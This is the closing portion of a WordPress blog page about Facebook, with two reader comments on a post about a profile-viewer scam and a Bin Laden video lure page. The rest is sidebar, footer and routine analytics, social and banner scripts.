<div class="com_text"><p>Now, the hackers are also using dead body to get more clicks: <a href="https://www.facebook.com/pages/Bin-Laden-Execution-Video/219092901450281" rel="nofollow">https://www.facebook.com/pages/Bin-Laden-Execution-Video/219092901450281</a></p>
</div>
</div>
</div>
<div class="com_break"></div>




<div class="comment_user">
<div class="user_avatar"><img src="http://www.gravatar.com/avatar.php?gravatar_id=
5997d018a7b20925a59492c353e771ee&default=http%3A%2F%2Froam2rome.com%2Fwp-content%2Fuploads%2F2008%2F07%2Favtar11.gif&size=52&rating=PG" height="52" width="52" alt="User Gravatar" /></div>
<div class="user_infos">
<div class="com_author"><a href='http://www.jabbypanda.com/blog' rel='external nofollow' class='url'>pandaUA</a> said in May 4th, 2011 at 7:37 pm </div>
<div class="com_text"><p>Wow, how long it will take for Facebook engineers to fix the security bleach? Another month? Year perhaps?</p>
</div>
</div>
</div>
<div class="com_break"></div>









</div>

<div class="post_bottom"></div>

</div>


</div>
<div id="sidebars">

<div class="widget_sidebar">

<div class="key_search">
<form method="get" action="/var/www/name_ly/index.php">
<p class="aligncenter"><input name="s" type="text" class="s"  value="Search this blog" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" /><input type="image" class="searchButton" value="Search" src="http://facebook.of-cour.se/wp-content/themes/coffee-desk/images/searchButton.jpg" alt="search" /></p>
</form></div>

<div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Most recent posts in tabs</h2><div class="feed2tabs" style="text-align:center;" ><a href="http://many.at/feed2tabs/?f=http%3A%2F%2Ffacebook.of-cour.se%2Ffeed%2F&fn=10&toc=ToC" title="Click on the icon to open all recent posts in the tabs with just one single click." target="_blank" ><img src="http://facebook.of-cour.se/wp-content/plugins/feed2tabs/feed2tabs-32.png" border="0" alt="Click on the icon to open all recent posts in the tabs with just one single click." /></a></div></div><div class="bottom_sidebar"></div></div><div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Joking.Of-Cour.se/' rel='external nofollow' class='url'>Larysa</a></span> on <a href="http://facebook.of-cour.se/facebook-is-banning-art/comment-page-1/#comment-4489">Facebook is banning art</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://website.opt' rel='external nofollow' class='url'>i-dewise</a></span> on <a href="http://facebook.of-cour.se/facebook-is-banning-art/comment-page-1/#comment-3894">Facebook is banning art</a></li><li class="recentcomments"><span class="comment-author-link">Georgehigginson</span> on <a href="http://facebook.of-cour.se/facebook-co-uk/comment-page-1/#comment-993">facebook.co.uk</a></li><li class="recentcomments"><span class="comment-author-link">Lara</span> on <a href="http://facebook.of-cour.se/facebook-co-uk/comment-page-1/#comment-665">facebook.co.uk</a></li><li class="recentcomments"><span class="comment-author-link">Лариса Михась</span> on <a href="http://facebook.of-cour.se/personal-profile-vs-group-vs-page/comment-page-1/#comment-457">Personal Profile vs Group vs Page</a></li></ul></div><div class="bottom_sidebar"></div></div><div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://facebook.of-cour.se/2012/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="bottom_sidebar"></div></div><div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="/re.php?url=http%3A%2F%2Fwww.facebook.com%2Fpages%2FFacebook-of-Course%2F373516533742" rel="nofollow">#Facebook-of-Course</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fwww.facebook.com%2Fgroup.php%3Fgid%3D84907400461" rel="nofollow" target="_blank">Our group on Facebook</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fwww.thefacebookforum.net%2F" rel="nofollow">The Facebook Forum</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fen.wikipedia.org%2Fwiki%2FFacebook" rel="nofollow" target="_blank">Wikipage</a></li>

	</ul>
</div><div class="bottom_sidebar"></div></div>
<div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Partner blogs</h2>
	<ul class='xoxo blogroll'>
<li><a href="/re.php?url=http%3A%2F%2Fthatis.me%2Ffacebook%2F" rel="nofollow" target="_blank">All the books</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fmashable.com%2Fsocial-media%2Ffacebook%2F" rel="nofollow" target="_blank">Facebook @ Mashable</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fsincere.ly%2Fyours%2Ffacebook%2F" rel="nofollow">Sincere.ly/yours/Facebook</a></li>
<li><a href="/re.php?url=http%3A%2F%2Fwhyfacebook.com%2F" rel="nofollow" target="_blank">Why Facebook?</a></li>

	</ul>
</div><div class="bottom_sidebar"></div></div>
<div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Sections</h2>		<ul>
	<li class="cat-item cat-item-90807"><a href="http://facebook.of-cour.se/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-2612"><a href="http://facebook.of-cour.se/category/fun/" >fun</a>
</li>
	<li class="cat-item cat-item-2523"><a href="http://facebook.of-cour.se/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://facebook.of-cour.se/category/misuse/" >misuse</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://facebook.of-cour.se/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://facebook.of-cour.se/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-3442"><a href="http://facebook.of-cour.se/category/privacy/" >privacy</a>
</li>
	<li class="cat-item cat-item-90805"><a href="http://facebook.of-cour.se/category/terms/" >terms</a>
</li>
	<li class="cat-item cat-item-2475"><a href="http://facebook.of-cour.se/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://facebook.of-cour.se/category/twitter/" >twitter</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://facebook.of-cour.se/category/videos/" >videos</a>
</li>
		</ul>
</div><div class="bottom_sidebar"></div></div><div class="div_wrap_sidebar"><div class="top_sidebar"></div><div class="sidebar_content" style="float: none"><h2>Meta</h2>			<ul>
			<a href="http://facebook.of-cour.se/wp-login.php?action=register">New</a>			<li><a href="http://facebook.of-cour.se/wp-login.php">Log in</a></li>
			<li><a href="http://facebook.of-cour.se/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://facebook.of-cour.se/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://name.ly/" title="Powered by Name.ly, state-of-the-art semantic personal publishing platform.">Name.ly</a></li>			</ul>
			</div><div class="bottom_sidebar"></div></div>
</div>

</div></div>

<div id="c_footer">

<div id="recent_top"></div>
<div id="recent_ctr">
<div class="left_footer">
<h2>Recent Entries</h2>

<ul>
	<li><a href='http://facebook.of-cour.se/facebook-is-banning-art/'>Facebook is banning art</a></li>
	<li><a href='http://facebook.of-cour.se/facebook-co-uk/'>facebook.co.uk</a></li>
	<li><a href='http://facebook.of-cour.se/invalid-ssl-on-oxford-facebook-com/'>Invalid SSL on Oxford.Facebook.com</a></li>
	<li><a href='http://facebook.of-cour.se/proposed-facebook-buttons/'>Proposed Facebook Buttons</a></li>
	<li><a href='http://facebook.of-cour.se/can-i-be-your-friend/'>Can I be your friend?</a></li>
	<li><a href='http://facebook.of-cour.se/back-up-your-facebook-data/'>Back up your Facebook Data</a></li>
	<li><a href='http://facebook.of-cour.se/see-who-has-viewed-your-profile/'>FB Virus &#8211; See Who Has Viewed Your Profile!</a></li>
	<li><a href='http://facebook.of-cour.se/la-bellissima-marika-fruscio/'>La bellissima Marika Fruscio</a></li>
	<li><a href='http://facebook.of-cour.se/facebook-is-like-a-jail/'>Facebook is like a jail</a></li>
	<li><a href='http://facebook.of-cour.se/facebok-com/'>Facebok.com</a></li>
</ul>

</div>

<div class="mid_footer">
<h2>Recent Comments</h2>

<ul>
<li><a href="http://facebook.of-cour.se/facebook-is-banning-art/#comment-4489" title="Facebook is banning art"><b>Larysa</b></a> in Facebook is banning art</li>
<li><a href="http://facebook.of-cour.se/facebook-is-banning-art/#comment-3894" title="Facebook is banning art"><b>i-dewise</b></a> in Facebook is banning art</li>
<li><a href="http://facebook.of-cour.se/facebook-co-uk/#comment-993" title="facebook.co.uk"><b>Georgehigginson</b></a> in facebook.co.uk</li>
<li><a href="http://facebook.of-cour.se/facebook-co-uk/#comment-665" title="facebook.co.uk"><b>Lara</b></a> in facebook.co.uk</li>
<li><a href="http://facebook.of-cour.se/personal-profile-vs-group-vs-page/#comment-457" title="Personal Profile vs Group vs Page"><b>Лариса Михась</b></a> in Personal Profile vs Group vs Page</li>
<li><a href="http://facebook.of-cour.se/back-up-your-facebook-data/#comment-379" title="Back up your Facebook Data"><b>Marko</b></a> in Back up your Facebook Data</li>
<li><a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/#comment-373" title="FB Virus - See Who Has Viewed Your Profile!"><b>pandaUA</b></a> in FB Virus - See Who Has Viewed Your Profile!</li>
<li><a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/#comment-370" title="FB Virus - See Who Has Viewed Your Profile!"><b>Marko</b></a> in FB Virus - See Who Has Viewed Your Profile!</li>
<li><a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/#comment-369" title="FB Virus - See Who Has Viewed Your Profile!"><b>Лариса Михась</b></a> in FB Virus - See Who Has Viewed Your Profile!</li>
<li><a href="http://facebook.of-cour.se/see-who-has-viewed-your-profile/#comment-366" title="FB Virus - See Who Has Viewed Your Profile!"><b>Лариса Михась</b></a> in FB Virus - See Who Has Viewed Your Profile!</li>
</ul>

</div>

<div class="right_footer">
<ul><li><h2>Random Selection of Posts</h2>
    <ul>
     <li><a href="http://facebook.of-cour.se/facebook-manners-and-you/">Facebook Manners And You</a></li>
     <li><a href="http://facebook.of-cour.se/all-the-books/">All the books</a></li>
     <li><a href="http://facebook.of-cour.se/russian-spies-facebook/">Russian spies @ Facebook</a></li>
     <li><a href="http://facebook.of-cour.se/mesmarising-map-of-fb-world/">Mesmarising map of FB.world</a></li>
     <li><a href="http://facebook.of-cour.se/how-some-people-cheat-with-facebook-groups/">How some people cheat with Facebook groups</a></li>
     <li><a href="http://facebook.of-cour.se/never-happened-on-facebook/">Never happened on Facebook</a></li>
     <li><a href="http://facebook.of-cour.se/facebook-suicide/">Facebook Suicide</a></li>
     </ul>
 </li></ul> 
</div>

</div>
<div id="recent_bottom"></div>
</div>

<div id="footer_bg">
<div id="footer_panel">
<div id="footer_panel_text">

<!-- iXpress.me Footer Line -->
&copy;&nbsp;2008-2026,&nbsp;Facebook of Course! | 
Hosted by <a href="http://of-cour.se/" title="Of-Cour.se!" >Of-Cour.se!</a> (<a rel="nofollow" href="http://iXpress.me/">iXpress.me</a>)  and <a rel="nofollow" href="http://name.ly/" title="Namely" >Name.ly</a> using <a rel="nofollow" href="http://name.ly/about/green-hosting/" title="Green web hosting">100% renewable energy</a>
 | <a href="http://facebook.of-cour.se/wp-login.php?redirect_to=http%3A%2F%2Ffacebook.of-cour.se%2Fsee-who-has-viewed-your-profile%2F" title="Log in" rel="nofollow">Sign in</a>
 | <a href="http://of-cour.se/wp-signup.php?new=" rel="nofollow">Sign up</a><!-- end of iXpress.me Footer Line -->

</div>
</div>
</div>

<div id="close_footer"></div>

</div>

</div>

</div>


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<!-- FB JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=159215234090492";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script>
<!-- end of FB JavaScript SDK -->

<!-- Google Analytics -->
<script type='text/javascript'>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3990322-50']);
  _gaq.push(['_setDomainName', '.of-cour.se']);
  _gaq.push(['_trackPageview']);
  _gaq.push(['_trackPageLoadTime']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- end of Google Analytics -->

        <script>
function name_ly_global_header_2022_03_setCookie (cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function name_ly_global_header_2022_03_fade ( element ) {
    element.style.display = 'block';
    var op = 1.0;  // element.style.opacity; // initial opacity
    var timer = setInterval(function () {
        if (op <= 0.1){
            element.style.display = 'none';
        }
        if (op <= 0){
            clearInterval(timer);
        }
        element.style.opacity = op;
        element.style.filter = 'alpha(opacity=' - op * 100 + ")";
        op -= op * 0.1;
    }, 50);
}
function name_ly_global_header_2022_03_unfade ( element ) {
    var op = 0.1;  // initial opacity
    element.style.display = 'block';
    var timer = setInterval(function () {
        if (op >= 1){
            clearInterval(timer);
        }
        element.style.opacity = op;
        element.style.filter = 'alpha(opacity=' + op * 100 + ")";
        op += op * 0.1;
    }, 50);
}
function name_ly_global_header_2022_03_checkACookieExists () {
  if ( ! document.cookie.split(';').some((item) => item.trim().startsWith('name_ly_global_header='))) {
    name_ly_global_header_2022_03_unfade ( document.getElementById('global_header_2022_03') );
// This handler will be executed only once when the cursor moves over
document.getElementById('global_header_2022_03_top').addEventListener("mouseenter", function( event ) {
  document.getElementById('global_header_2022_03_top').style.display = 'none';
  document.getElementById('global_header_2022_03_bottom').style.display = 'block';
}, false);
  }
}
function name_ly_global_header_2022_03_setACookie () {
  name_ly_global_header_2022_03_setCookie ( 'name_ly_global_header', 'name_ly_global_header', 3 );
  // $('#global_header_2022_03').fadeOut()
  name_ly_global_header_2022_03_fade ( document.getElementById('global_header_2022_03') );
}
        </script>
    <div id="global_header_2022_03" class="alert alert-primary alert-dismissible fade show announcement-top-bar" role="alert">
      <p class="d-none d-md-block" align="center">&nbsp;</p>
      <div id="global_header_2022_03_top" ><p class="d-none d-md-block" align="center"><a href="#" class="btn btn-primary">Please read the statement on the war in Ukraine</a>. <a href="javascript:void(0);" class="icon-close" onclick="name_ly_global_header_2022_03_setACookie()">Dismiss &#10006;</a></p></div>
      <div id="global_header_2022_03_bottom" style="display:none;"><p class="d-none d-md-block" align="center"><a target="_blank" href="http://name.ly/standforukraine/">Support Our Team in Ukraine</a> | <a target="_blank" href="https://standforukraine.com/">Help Ukrainian Military & Humanitarian Organizations</a> | <a href="javascript:void(0);" class="icon-close" onclick="name_ly_global_header_2022_03_setACookie()">Dismiss &#10006;</a></p></div>
      <p class="d-block d-md-none" align="center"></p>
    </div>
        <script>
name_ly_global_header_2022_03_checkACookieExists ();
        </script>
<script type='text/javascript' src='http://facebook.of-cour.se/wp-includes/js/wp-embed.min.js?ver=4.7.22'></script>

<script type="text/javascript">
	swfobject.embedSWF("http://www.youtube.com/v/Ip3btvOq_hM&amp;rel=0&amp;fs=1&amp;showsearch=0&amp;showinfo=0", "vvq-276-youtube-1", "425", "344", "10", vvqexpressinstall, vvqflashvars, vvqparams, vvqattributes);
</script>

</body>
</html>